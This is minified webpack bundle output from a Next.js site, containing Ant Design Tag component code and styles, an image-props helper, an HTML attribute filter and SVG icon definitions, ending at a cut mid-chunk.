0:n.disabled),g=r.default.useMemo(()=>Object.assign({closeIcon:r.default.createElement(l.default,null)},t),[t]),m=r.default.useMemo(()=>!1!==n&&(n?(0,i.default)(g,d,n):!1!==d&&(d?(0,i.default)(g,d):!!g.closable&&g)),[n,d,g]);return r.default.useMemo(()=>{if(!1===m)return[!1,null,f,{}];let{closeIconRender:e}=g,{closeIcon:o}=m,t=o,n=(0,a.default)(m,!0);return null!=t&&(e&&(t=e(o)),t=r.default.isValidElement(t)?r.default.cloneElement(t,Object.assign({"aria-label":p.close},n)):r.default.createElement("span",Object.assign({"aria-label":p.close},n),t)),[!0,t,f,n]},[m,g])}},60658:function(e,o,t){"use strict";var n=t(26314).default,r=t(36199).default;Object.defineProperty(o,"__esModule",{value:!0}),o.default=void 0;var l=r(t(2265)),a=n(t(42744)),s=t(9273),c=n(t(57787)),__rest=function(e,o){var t={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&0>o.indexOf(n)&&(t[n]=e[n]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var r=0,n=Object.getOwnPropertySymbols(e);r<n.length;r++)0>o.indexOf(n[r])&&Object.prototype.propertyIsEnumerable.call(e,n[r])&&(t[n[r]]=e[n[r]]);return t};let i=l.forwardRef((e,o)=>{let{prefixCls:t,style:n,className:r,checked:i,onChange:u,onClick:d}=e,p=__rest(e,["prefixCls","style","className","checked","onChange","onClick"]),{getPrefixCls:f,tag:g}=l.useContext(s.ConfigContext),m=f("tag",t),[b,C,y]=(0,c.default)(m),v=(0,a.default)(m,`${m}-checkable`,{[`${m}-checkable-checked`]:i},null==g?void 0:g.className,r,C,y);return b(l.createElement("span",Object.assign({},p,{ref:o,style:Object.assign(Object.assign({},n),null==g?void 0:g.style),className:v,onClick:e=>{null==u||u(!i),null==d||d(e)}})))});o.default=i},88500:function(e,o,t){"use strict";var n=t(26314).default,r=t(36199).default;o.Z=void 0;var l=r(t(2265)),a=n(t(42744)),s=n(t(2041)),c=t(98167),i=r(t(22522)),u=t(39904);t(15218);var d=n(t(72105)),p=t(9273),f=n(t(60658)),g=n(t(57787)),m=n(t(85387)),b=n(t(6417)),__rest=function(e,o){var t={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&0>o.indexOf(n)&&(t[n]=e[n]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var r=0,n=Object.getOwnPropertySymbols(e);r<n.length;r++)0>o.indexOf(n[r])&&Object.prototype.propertyIsEnumerable.call(e,n[r])&&(t[n[r]]=e[n[r]]);return t};let C=l.forwardRef((e,o)=>{let{prefixCls:t,className:n,rootClassName:r,style:f,children:C,icon:y,color:v,onClose:h,bordered:k=!0,visible:S}=e,P=__rest(e,["prefixCls","className","rootClassName","style","children","icon","color","onClose","bordered","visible"]),{getPrefixCls:O,direction:_,tag:T}=l.useContext(p.ConfigContext),[j,M]=l.useState(!0),E=(0,s.default)(P,["closeIcon","closable"]);l.useEffect(()=>{void 0!==S&&M(S)},[S]);let $=(0,c.isPresetColor)(v),x=(0,c.isPresetStatusColor)(v),w=$||x,I=Object.assign(Object.assign({backgroundColor:v&&!w?v:void 0},null==T?void 0:T.style),f),L=O("tag",t),[D,B,z]=(0,g.default)(L),N=(0,a.default)(L,null==T?void 0:T.className,{[`${L}-${v}`]:w,[`${L}-has-color`]:v&&!w,[`${L}-hidden`]:!j,[`${L}-rtl`]:"rtl"===_,[`${L}-borderless`]:!k},n,r,B,z),handleCloseClick=e=>{e.stopPropagation(),null==h||h(e),e.defaultPrevented||M(!1)},[,H]=(0,i.default)((0,i.pickClosable)(e),(0,i.pickClosable)(T),{closable:!1,closeIconRender:e=>{let o=l.createElement("span",{className:`${L}-close-icon`,onClick:handleCloseClick},e);return(0,u.replaceElement)(e,o,e=>({onClick:o=>{var t;null===(t=null==e?void 0:e.onClick)||void 0===t||t.call(e,o),handleCloseClick(o)},className:(0,a.default)(null==e?void 0:e.className,`${L}-close-icon`)}))}}),F="function"==typeof P.onClick||C&&"a"===C.type,R=y||null,q=R?l.createElement(l.Fragment,null,R,C&&l.createElement("span",null,C)):C,A=l.createElement("span",Object.assign({},E,{ref:o,className:N,style:I}),q,H,$&&l.createElement(m.default,{key:"preset",prefixCls:L}),x&&l.createElement(b.default,{key:"status",prefixCls:L}));return D(F?l.createElement(d.default,{component:"Tag"},A):A)});C.CheckableTag=f.default,o.Z=C},57787:function(e,o,t){"use strict";Object.defineProperty(o,"__esModule",{value:!0}),o.prepareToken=o.prepareComponentToken=o.default=void 0;var n=t(83383),r=t(47861),l=t(5101),a=t(18710);let genBaseStyle=e=>{let{paddingXXS:o,lineWidth:t,tagPaddingHorizontal:r,componentCls:a,calc:s}=e,c=s(r).sub(t).equal(),i=s(o).sub(t).equal();return{[a]:Object.assign(Object.assign({},(0,l.resetComponent)(e)),{display:"inline-block",height:"auto",marginInlineEnd:e.marginXS,paddingInline:c,fontSize:e.tagFontSize,lineHeight:e.tagLineHeight,whiteSpace:"nowrap",background:e.defaultBg,border:`${(0,n.unit)(e.lineWidth)} ${e.lineType} ${e.colorBorder}`,borderRadius:e.borderRadiusSM,opacity:1,transition:`all ${e.motionDurationMid}`,textAlign:"start",position:"relative",[`&${a}-rtl`]:{direction:"rtl"},"&, a, a:hover":{color:e.defaultColor},[`${a}-close-icon`]:{marginInlineStart:i,fontSize:e.tagIconSize,color:e.colorIcon,cursor:"pointer",transition:`all ${e.motionDurationMid}`,"&:hover":{color:e.colorTextHeading}},[`&${a}-has-color`]:{borderColor:"transparent",[`&, a, a:hover, ${e.iconCls}-close, ${e.iconCls}-close:hover`]:{color:e.colorTextLightSolid}},"&-checkable":{backgroundColor:"transparent",borderColor:"transparent",cursor:"pointer",[`&:not(${a}-checkable-checked):hover`]:{color:e.colorPrimary,backgroundColor:e.colorFillSecondary},"&:active, &-checked":{color:e.colorTextLightSolid},"&-checked":{backgroundColor:e.colorPrimary,"&:hover":{backgroundColor:e.colorPrimaryHover}},"&:active":{backgroundColor:e.colorPrimaryActive}},"&-hidden":{display:"none"},[`> ${e.iconCls} + span, > span + ${e.iconCls}`]:{marginInlineStart:c}}),[`${a}-borderless`]:{borderColor:"transparent",background:e.tagBorderlessBg}}},prepareToken=e=>{let{lineWidth:o,fontSizeIcon:t,calc:r}=e,l=e.fontSizeSM,s=(0,a.mergeToken)(e,{tagFontSize:l,tagLineHeight:(0,n.unit)(r(e.lineHeightSM).mul(l).equal()),tagIconSize:r(t).sub(r(o).mul(2)).equal(),tagPaddingHorizontal:8,tagBorderlessBg:e.defaultBg});return s};o.prepareToken=prepareToken;let prepareComponentToken=e=>({defaultBg:new r.FastColor(e.colorFillQuaternary).onBackground(e.colorBgContainer).toHexString(),defaultColor:e.colorText});o.prepareComponentToken=prepareComponentToken,o.default=(0,a.genStyleHooks)("Tag",e=>{let o=prepareToken(e);return genBaseStyle(o)},prepareComponentToken)},85387:function(e,o,t){"use strict";Object.defineProperty(o,"__esModule",{value:!0}),o.default=void 0;var n=t(57787),r=t(18710);let genPresetStyle=e=>(0,r.genPresetColor)(e,(o,{textColor:t,lightBorderColor:n,lightColor:r,darkColor:l})=>({[`${e.componentCls}${e.componentCls}-${o}`]:{color:t,background:r,borderColor:n,"&-inverse":{color:e.colorTextLightSolid,background:l,borderColor:l},[`&${e.componentCls}-borderless`]:{borderColor:"transparent"}}}));o.default=(0,r.genSubStyleComponent)(["Tag","preset"],e=>{let o=(0,n.prepareToken)(e);return genPresetStyle(o)},n.prepareComponentToken)},6417:function(e,o,t){"use strict";var n=t(26314).default;Object.defineProperty(o,"__esModule",{value:!0}),o.default=void 0;var r=t(57787),l=n(t(58003)),a=t(18710);let genTagStatusStyle=(e,o,t)=>{let n=(0,l.default)(t);return{[`${e.componentCls}${e.componentCls}-${o}`]:{color:e[`color${t}`],background:e[`color${n}Bg`],borderColor:e[`color${n}Border`],[`&${e.componentCls}-borderless`]:{borderColor:"transparent"}}}};o.default=(0,a.genSubStyleComponent)(["Tag","status"],e=>{let o=(0,r.prepareToken)(e);return[genTagStatusStyle(o,"success","Success"),genTagStatusStyle(o,"processing","Info"),genTagStatusStyle(o,"error","Error"),genTagStatusStyle(o,"warning","Warning")]},r.prepareComponentToken)},80679:function(e,o,t){"use strict";Object.defineProperty(o,"__esModule",{value:!0}),function(e,o){for(var t in o)Object.defineProperty(e,t,{enumerable:!0,get:o[t]})}(o,{unstable_getImgProps:function(){return unstable_getImgProps},default:function(){return c}});let n=t(21024),r=t(7929),l=t(92637),a=t(90413),s=n._(t(69950)),unstable_getImgProps=e=>{(0,l.warnOnce)("Warning: unstable_getImgProps() is experimental and may change or be removed at any time. Use at your own risk.");let{props:o}=(0,r.getImgProps)(e,{defaultLoader:s.default,imgConf:{deviceSizes:[640,750,828,1080,1200,1920,2048,3840],imageSizes:[16,32,48,64,96,128,256,384],path:"/_next/image",loader:"default",dangerouslyAllowSVG:!1,unoptimized:!1}});for(let[e,t]of Object.entries(o))void 0===t&&delete o[e];return{props:o}},c=a.Image},16691:function(e,o,t){e.exports=t(80679)},69509:function(e,o,t){"use strict";var n=t(26314).default;Object.defineProperty(o,"__esModule",{value:!0}),o.default=pickAttrs;var r=n(t(36386)),l="".concat("accept acceptCharset accessKey action allowFullScreen allowTransparency\n    alt async autoComplete autoFocus autoPlay capture cellPadding cellSpacing challenge\n    charSet checked classID className colSpan cols content contentEditable contextMenu\n    controls coords crossOrigin data dateTime default defer dir disabled download draggable\n    encType form formAction formEncType formMethod formNoValidate formTarget frameBorder\n    headers height hidden high href hrefLang htmlFor httpEquiv icon id inputMode integrity\n    is keyParams keyType kind label lang list loop low manifest marginHeight marginWidth max maxLength media\n    mediaGroup method min minLength multiple muted name noValidate nonce open\n    optimum pattern placeholder poster preload radioGroup readOnly rel required\n    reversed role rowSpan rows sandbox scope scoped scrolling seamless selected\n    shape size sizes span spellCheck src srcDoc srcLang srcSet start step style\n    summary tabIndex target title type useMap value width wmode wrap"," ").concat("onCopy onCut onPaste onCompositionEnd onCompositionStart onCompositionUpdate onKeyDown\n    onKeyPress onKeyUp onFocus onBlur onChange onInput onSubmit onClick onContextMenu onDoubleClick\n    onDrag onDragEnd onDragEnter onDragExit onDragLeave onDragOver onDragStart onDrop onMouseDown\n    onMouseEnter onMouseLeave onMouseMove onMouseOut onMouseOver onMouseUp onSelect onTouchCancel\n    onTouchEnd onTouchMove onTouchStart onScroll onWheel onAbort onCanPlay onCanPlayThrough\n    onDurationChange onEmptied onEncrypted onEnded onError onLoadedData onLoadedMetadata\n    onLoadStart onPause onPlay onPlaying onProgress onRateChange onSeeked onSeeking onStalled onSuspend onTimeUpdate onVolumeChange onWaiting onLoad onError").split(/[\s\n]+/);function match(e,o){return 0===e.indexOf(o)}function pickAttrs(e){var o,t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];o=!1===t?{aria:!0,data:!0,attr:!0}:!0===t?{aria:!0}:(0,r.default)({},t);var n={};return Object.keys(e).forEach(function(t){(o.aria&&("role"===t||match(t,"aria-"))||o.data&&match(t,"data-")||o.attr&&l.includes(t))&&(n[t]=e[t])}),n}}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.pintreel.com/_next/static/chunks/3046-63876da62778d440.js
body_size: 13942
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[3046],{15912:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M512 64C264.6 64 64 264.6 64 512s200.6 448 448 448 448-200.6 448-448S759.4 64 512 64zm193.5 301.7l-210.6 292a31.8 31.8 0 01-51.7 0L318.5 484.9c-3.8-5.3 0-12.7 6.5-12.7h46.9c10.2 0 19.9 4.9 25.9 13.3l71.2 98.8 157.2-218c6-8.3 15.6-13.3 25.9-13.3H699c6.5 0 10.3 7.4 6.5 12.7z"}}]},name:"check-circle",theme:"filled"}},55162:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M512 64C264.6 64 64 264.6 64 512s200.6 448 448 448 448-200.6 448-448S759.4 64 512 64zm0 820c-205.4 0-372-166.6-372-372s166.6-372 372-372 372 166.6 372 372-166.6 372-372 372z"}},{tag:"path",attrs:{d:"M686.7 638.6L544.1 535.5V288c0-4.4-3.6-8-8-8H488c-4.4 0-8 3.6-8 8v275.4c0 2.6 1.2 5 3.3 6.5l165.4 120.6c3.6 2.6 8.6 1.8 11.2-1.7l28.6-39c2.6-3.7 1.8-8.7-1.8-11.2z"}}]},name:"clock-circle",theme:"outlined"}},81042:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={icon:{tag:"svg",attrs:{"fill-rule":"evenodd",viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M512 64c247.4 0 448 200.6 448 448S759.4 960 512 960 64 759.4 64 512 264.6 64 512 64zm127.98 274.82h-.04l-.08.06L512 466.75 384.14 338.88c-.04-.05-.06-.06-.08-.06a.12.12 0 00-.07 0c-.03 0-.05.01-.09.05l-45.02 45.02a.2.2 0 00-.05.09.12.12 0 000 .07v.02a.27.27 0 00.06.06L466.75 512 338.88 639.86c-.05.04-.06.06-.06.08a.12.12 0 000 .07c0 .03.01.05.05.09l45.02 45.02a.2.2 0 00.09.05.12.12 0 00.07 0c.02 0 .04-.01.08-.05L512 557.25l127.86 127.87c.04.04.06.05.08.05a.12.12 0 00.07 0c.03 0 .05-.01.09-.05l45.02-45.02a.2.2 0 00.05-.09.12.12 0 000-.07v-.02a.27.27 0 00-.05-.06L557.25 512l127.87-127.86c.04-.04.05-.06.05-.08a.12.12 0 000-.07c0-.03-.01-.05-.05-.09l-45.02-45.02a.2.2 0 00-.09-.05.12.12 0 00-.07 0z"}}]},name:"close-circle",theme:"filled"}},9479:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M516 673c0 4.4 3.4 8 7.5 8h185c4.1 0 7.5-3.6 7.5-8v-48c0-4.4-3.4-8-7.5-8h-185c-4.1 0-7.5 3.6-7.5 8v48zm-194.9 6.1l192-161c3.8-3.2 3.8-9.1 0-12.3l-192-160.9A7.95 7.95 0 00308 351v62.7c0 2.4 1 4.6 2.9 6.1L420.7 512l-109.8 92.2a8.1 8.1 0 00-2.9 6.1V673c0 6.8 7.9 10.5 13.1 6.1zM880 112H144c-17.7 0-32 14.3-32 32v736c0 17.7 14.3 32 32 32h736c17.7 0 32-14.3 32-32V144c0-17.7-14.3-32-32-32zm-40 728H184V184h656v656z"}}]},name:"code",theme:"outlined"}},16638:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M924.8 385.6a446.7 446.7 0 00-96-142.4 446.7 446.7 0 00-142.4-96C631.1 123.8 572.5 112 512 112s-119.1 11.8-174.4 35.2a446.7 446.7 0 00-142.4 96 446.7 446.7 0 00-96 142.4C75.8 440.9 64 499.5 64 560c0 132.7 58.3 257.7 159.9 343.1l1.7 1.4c5.8 4.8 13.1 7.5 20.6 7.5h531.7c7.5 0 14.8-2.7 20.6-7.5l1.7-1.4C901.7 817.7 960 692.7 960 560c0-60.5-11.9-119.1-35.2-174.4zM761.4 836H262.6A371.12 371.12 0 01140 560c0-99.4 38.7-192.8 109-263 70.3-70.3 163.7-109 263-109 99.4 0 192.8 38.7 263 109 70.3 70.3 109 163.7 109 263 0 105.6-44.5 205.5-122.6 276zM623.5 421.5a8.03 8.03 0 00-11.3 0L527.7 506c-18.7-5-39.4-.2-54.1 14.5a55.95 55.95 0 000 79.2 55.95 55.95 0 0079.2 0 55.87 55.87 0 0014.5-54.1l84.5-84.5c3.1-3.1 3.1-8.2 0-11.3l-28.3-28.3zM490 320h44c4.4 0 8-3.6 8-8v-80c0-4.4-3.6-8-8-8h-44c-4.4 0-8 3.6-8 8v80c0 4.4 3.6 8 8 8zm260 218v44c0 4.4 3.6 8 8 8h80c4.4 0 8-3.6 8-8v-44c0-4.4-3.6-8-8-8h-80c-4.4 0-8 3.6-8 8zm12.7-197.2l-31.1-31.1a8.03 8.03 0 00-11.3 0l-56.6 56.6a8.03 8.03 0 000 11.3l31.1 31.1c3.1 3.1 8.2 3.1 11.3 0l56.6-56.6c3.1-3.1 3.1-8.2 0-11.3zm-458.6-31.1a8.03 8.03 0 00-11.3 0l-31.1 31.1a8.03 8.03 0 000 11.3l56.6 56.6c3.1 3.1 8.2 3.1 11.3 0l31.1-31.1c3.1-3.1 3.1-8.2 0-11.3l-56.6-56.6zM262 530h-80c-4.4 0-8 3.6-8 8v44c0 4.4 3.6 8 8 8h80c4.4 0 8-3.6 8-8v-44c0-4.4-3.6-8-8-8z"}}]},name:"dashboard",theme:"outlined"}},75138:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M832 64H192c-17.7 0-32 14.3-32 32v832c0 17.7 14.3 32 32 32h640c17.7 0 32-14.3 32-32V96c0-17.7-14.3-32-32-32zm-600 72h560v208H232V136zm560 480H232V408h560v208zm0 272H232V680h560v208zM304 240a40 40 0 1080 0 40 40 0 10-80 0zm0 272a40 40 0 1080 0 40 40 0 10-80 0zm0 272a40 40 0 1080 0 40 40 0 10-80 0z"}}]},name:"database",theme:"outlined"}},82251:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M512 64C264.6 64 64 264.6 64 512s200.6 448 448 448 448-200.6 448-448S759.4 64 512 64zm-32 232c0-4.4 3.6-8 8-8h48c4.4 0 8 3.6 8 8v272c0 4.4-3.6 8-8 8h-48c-4.4 0-8-3.6-8-8V296zm32 440a48.01 48.01 0 010-96 48.01 48.01 0 010 96z"}}]},name:"exclamation-circle",theme:"filled"}},69438:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M854.4 800.9c.2-.3.5-.6.7-.9C920.6 722.1 960 621.7 960 512s-39.4-210.1-104.8-288c-.2-.3-.5-.5-.7-.8-1.1-1.3-2.1-2.5-3.2-3.7-.4-.5-.8-.9-1.2-1.4l-4.1-4.7-.1-.1c-1.5-1.7-3.1-3.4-4.6-5.1l-.1-.1c-3.2-3.4-6.4-6.8-9.7-10.1l-.1-.1-4.8-4.8-.3-.3c-1.5-1.5-3-2.9-4.5-4.3-.5-.5-1-1-1.6-1.5-1-1-2-1.9-3-2.8-.3-.3-.7-.6-1-1C736.4 109.2 629.5 64 512 64s-224.4 45.2-304.3 119.2c-.3.3-.7.6-1 1-1 .9-2 1.9-3 2.9-.5.5-1 1-1.6 1.5-1.5 1.4-3 2.9-4.5 4.3l-.3.3-4.8 4.8-.1.1c-3.3 3.3-6.5 6.7-9.7 10.1l-.1.1c-1.6 1.7-3.1 3.4-4.6 5.1l-.1.1c-1.4 1.5-2.8 3.1-4.1 4.7-.4.5-.8.9-1.2 1.4-1.1 1.2-2.1 2.5-3.2 3.7-.2.3-.5.5-.7.8C103.4 301.9 64 402.3 64 512s39.4 210.1 104.8 288c.2.3.5.6.7.9l3.1 3.7c.4.5.8.9 1.2 1.4l4.1 4.7c0 .1.1.1.1.2 1.5 1.7 3 3.4 4.6 5l.1.1c3.2 3.4 6.4 6.8 9.6 10.1l.1.1c1.6 1.6 3.1 3.2 4.7 4.7l.3.3c3.3 3.3 6.7 6.5 10.1 9.6 80.1 74 187 119.2 304.5 119.2s224.4-45.2 304.3-119.2a300 300 0 0010-9.6l.3-.3c1.6-1.6 3.2-3.1 4.7-4.7l.1-.1c3.3-3.3 6.5-6.7 9.6-10.1l.1-.1c1.5-1.7 3.1-3.3 4.6-5 0-.1.1-.1.1-.2 1.4-1.5 2.8-3.1 4.1-4.7.4-.5.8-.9 1.2-1.4a99 99 0 003.3-3.7zm4.1-142.6c-13.8 32.6-32 62.8-54.2 90.2a444.07 444.07 0 00-81.5-55.9c11.6-46.9 18.8-98.4 20.7-152.6H887c-3 40.9-12.6 80.6-28.5 118.3zM887 484H743.5c-1.9-54.2-9.1-105.7-20.7-152.6 29.3-15.6 56.6-34.4 81.5-55.9A373.86 373.86 0 01887 484zM658.3 165.5c39.7 16.8 75.8 40 107.6 69.2a394.72 394.72 0 01-59.4 41.8c-15.7-45-35.8-84.1-59.2-115.4 3.7 1.4 7.4 2.9 11 4.4zm-90.6 700.6c-9.2 7.2-18.4 12.7-27.7 16.4V697a389.1 389.1 0 01115.7 26.2c-8.3 24.6-17.9 47.3-29 67.8-17.4 32.4-37.8 58.3-59 75.1zm59-633.1c11 20.6 20.7 43.3 29 67.8A389.1 389.1 0 01540 327V141.6c9.2 3.7 18.5 9.1 27.7 16.4 21.2 16.7 41.6 42.6 59 75zM540 640.9V540h147.5c-1.6 44.2-7.1 87.1-16.3 127.8l-.3 1.2A445.02 445.02 0 00540 640.9zm0-156.9V383.1c45.8-2.8 89.8-12.5 130.9-28.1l.3 1.2c9.2 40.7 14.7 83.5 16.3 127.8H540zm-56 56v100.9c-45.8 2.8-89.8 12.5-130.9 28.1l-.3-1.2c-9.2-40.7-14.7-83.5-16.3-127.8H484zm-147.5-56c1.6-44.2 7.1-87.1 16.3-127.8l.3-1.2c41.1 15.6 85 25.3 130.9 28.1V484H336.5zM484 697v185.4c-9.2-3.7-18.5-9.1-27.7-16.4-21.2-16.7-41.7-42.7-59.1-75.1-11-20.6-20.7-43.3-29-67.8 37.2-14.6 75.9-23.3 115.8-26.1zm0-370a389.1 389.1 0 01-115.7-26.2c8.3-24.6 17.9-47.3 29-67.8 17.4-32.4 37.8-58.4 59.1-75.1 9.2-7.2 18.4-12.7 27.7-16.4V327zM365.7 165.5c3.7-1.5 7.3-3 11-4.4-23.4 31.3-43.5 70.4-59.2 115.4-21-12-40.9-26-59.4-41.8 31.8-29.2 67.9-52.4 107.6-69.2zM165.5 365.7c13.8-32.6 32-62.8 54.2-90.2 24.9 21.5 52.2 40.3 81.5 55.9-11.6 46.9-18.8 98.4-20.7 152.6H137c3-40.9 12.6-80.6 28.5-118.3zM137 540h143.5c1.9 54.2 9.1 105.7 20.7 152.6a444.07 444.07 0 00-81.5 55.9A373.86 373.86 0 01137 540zm228.7 318.5c-39.7-16.8-75.8-40-107.6-69.2 18.5-15.8 38.4-29.7 59.4-41.8 15.7 45 35.8 84.1 59.2 115.4-3.7-1.4-7.4-2.9-11-4.4zm292.6 0c-3.7 1.5-7.3 3-11 4.4 23.4-31.3 43.5-70.4 59.2-115.4 21 12 40.9 26 59.4 41.8a373.81 373.81 0 01-107.6 69.2z"}}]},name:"global",theme:"outlined"}},76627:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M957.6 507.4L603.2 158.2a7.9 7.9 0 00-11.2 0L353.3 393.4a8.03 8.03 0 00-.1 11.3l.1.1 40 39.4-117.2 115.3a8.03 8.03 0 00-.1 11.3l.1.1 39.5 38.9-189.1 187H72.1c-4.4 0-8.1 3.6-8.1 8V860c0 4.4 3.6 8 8 8h344.9c2.1 0 4.1-.8 5.6-2.3l76.1-75.6 40.4 39.8a7.9 7.9 0 0011.2 0l117.1-115.6 40.1 39.5a7.9 7.9 0 0011.2 0l238.7-235.2c3.4-3 3.4-8 .3-11.2zM389.8 796.2H229.6l134.4-133 80.1 78.9-54.3 54.1zm154.8-62.1L373.2 565.2l68.6-67.6 171.4 168.9-68.6 67.6zM713.1 658L450.3 399.1 597.6 254l262.8 259-147.3 145z"}}]},name:"highlight",theme:"outlined"}},43544:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M512 64C264.6 64 64 264.6 64 512s200.6 448 448 448 448-200.6 448-448S759.4 64 512 64zm0 820c-205.4 0-372-166.6-372-372s166.6-372 372-372 372 166.6 372 372-166.6 372-372 372z"}},{tag:"path",attrs:{d:"M719.4 499.1l-296.1-215A15.9 15.9 0 00398 297v430c0 13.1 14.8 20.5 25.3 12.9l296.1-215a15.9 15.9 0 000-25.8zm-257.6 134V390.9L628.5 512 461.8 633.1z"}}]},name:"play-circle",theme:"outlined"}},29969:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"defs",attrs:{},children:[{tag:"style",attrs:{}}]},{tag:"path",attrs:{d:"M759 335c0-137-111-248-248-248S263 198 263 335c0 82.8 40.6 156.2 103 201.2-.4.2-.7.3-.9.4-44.7 18.9-84.8 46-119.3 80.6a373.42 373.42 0 00-80.4 119.5A373.6 373.6 0 00136 874.8a8 8 0 008 8.2h59.9c4.3 0 7.9-3.5 8-7.8 2-77.2 32.9-149.5 87.6-204.3C356 614.2 431 583 511 583c137 0 248-111 248-248zM511 507c-95 0-172-77-172-172s77-172 172-172 172 77 172 172-77 172-172 172zm105 221h264c4.4 0 8-3.6 8-8v-56c0-4.4-3.6-8-8-8H703.5l47.2-60.1a8.1 8.1 0 001.7-4.9c0-4.4-3.6-8-8-8h-72.6c-4.9 0-9.5 2.3-12.6 6.1l-68.5 87.1c-4.4 5.6-6.8 12.6-6.8 19.8.1 17.7 14.4 32 32.1 32zm240 64H592c-4.4 0-8 3.6-8 8v56c0 4.4 3.6 8 8 8h176.5l-47.2 60.1a8.1 8.1 0 00-1.7 4.9c0 4.4 3.6 8 8 8h72.6c4.9 0 9.5-2.3 12.6-6.1l68.5-87.1c4.4-5.6 6.8-12.6 6.8-19.8-.1-17.7-14.4-32-32.1-32z"}}]},name:"user-switch",theme:"outlined"}},9026:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M892 772h-80v-80c0-4.4-3.6-8-8-8h-48c-4.4 0-8 3.6-8 8v80h-80c-4.4 0-8 3.6-8 8v48c0 4.4 3.6 8 8 8h80v80c0 4.4 3.6 8 8 8h48c4.4 0 8-3.6 8-8v-80h80c4.4 0 8-3.6 8-8v-48c0-4.4-3.6-8-8-8zM373.5 498.4c-.9-8.7-1.4-17.5-1.4-26.4 0-15.9 1.5-31.4 4.3-46.5.7-3.6-1.2-7.3-4.5-8.8-13.6-6.1-26.1-14.5-36.9-25.1a127.54 127.54 0 01-38.7-95.4c.9-32.1 13.8-62.6 36.3-85.6 24.7-25.3 57.9-39.1 93.2-38.7 31.9.3 62.7 12.6 86 34.4 7.9 7.4 14.7 15.6 20.4 24.4 2 3.1 5.9 4.4 9.3 3.2 17.6-6.1 36.2-10.4 55.3-12.4 5.6-.6 8.8-6.6 6.3-11.6-32.5-64.3-98.9-108.7-175.7-109.9-110.8-1.7-203.2 89.2-203.2 200 0 62.8 28.9 118.8 74.2 155.5-31.8 14.7-61.1 35-86.5 60.4-54.8 54.7-85.8 126.9-87.8 204a8 8 0 008 8.2h56.1c4.3 0 7.9-3.4 8-7.7 1.9-58 25.4-112.3 66.7-153.5 29.4-29.4 65.4-49.8 104.7-59.7 3.8-1.1 6.4-4.8 5.9-8.8zM824 472c0-109.4-87.9-198.3-196.9-200C516.3 270.3 424 361.2 424 472c0 62.8 29 118.8 74.2 155.5a300.95 300.95 0 00-86.4 60.4C357 742.6 326 814.8 324 891.8a8 8 0 008 8.2h56c4.3 0 7.9-3.4 8-7.7 1.9-58 25.4-112.3 66.7-153.5C505.8 695.7 563 672 624 672c110.4 0 200-89.5 200-200zm-109.5 90.5C690.3 586.7 658.2 600 624 600s-66.3-13.3-90.5-37.5a127.26 127.26 0 01-37.5-91.8c.3-32.8 13.4-64.5 36.3-88 24-24.6 56.1-38.3 90.4-38.7 33.9-.3 66.8 12.9 91 36.6 24.8 24.3 38.4 56.8 38.4 91.4-.1 34.2-13.4 66.3-37.6 90.5z"}}]},name:"usergroup-add",theme:"outlined"}},18653:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;let i=_interopRequireDefault(n(51512));function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}}t.default=i,e.exports=i},46053:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;let i=_interopRequireDefault(n(57614));function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}}t.default=i,e.exports=i},36472:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;let i=_interopRequireDefault(n(24234));function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}}t.default=i,e.exports=i},51512:function(e,t,n){"use strict";var i=n(36199).default,r=n(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var l=r(n(10712)),a=i(n(2265)),s=r(n(15912)),o=r(n(51718)),c=a.forwardRef(function(e,t){return a.createElement(o.default,(0,l.default)({},e,{ref:t,icon:s.default}))});t.default=c},2310:function(e,t,n){"use strict";var i=n(36199).default,r=n(26314).default;t.Z=void 0;var 